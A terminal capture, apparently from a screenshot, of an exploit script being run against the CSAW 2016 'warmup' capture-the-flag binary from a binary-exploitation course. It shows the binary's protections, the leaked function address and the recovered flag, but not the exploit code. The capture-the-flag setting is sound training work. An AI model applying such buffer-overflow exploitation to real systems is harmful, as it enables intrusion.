 aayush master - python3 exp.py
[*] '/home/aayush/Documents/nightmare/modules/05-bof_callfunction/csaw16_warmup/
warmup'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/aayush/Documents/nightmare/modules/05-bof_call
function/csaw16_warmup/warmup': pid 20376
[*] Switching to interactive mode
-Warm Up-
WOW:0x40060d
>$
flag{g0ttem_b0yz}
[*] Got EOF while reading in interactive